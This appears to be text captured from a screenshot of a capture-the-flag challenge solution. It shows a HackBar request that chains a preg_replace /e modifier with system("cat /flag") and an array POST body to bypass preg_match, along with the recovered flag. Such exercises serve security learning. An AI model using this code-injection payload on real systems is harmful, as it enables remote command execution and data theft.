 Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.oXYCTF{f8a1cca6-1575-4801-be82-193a0bc45f0a} XYCTF{f8a1cca6-1575-4801-be82-193a0bc45f0a}
Memory Elements Console Sources Network Performance Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://xyctf.top:41010/LLeeevvveeelll222.php?a=/a/e&b=system("cat /flag")&c=a
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a[]=1
Name Value
Upgrade-Insecure-Requests 1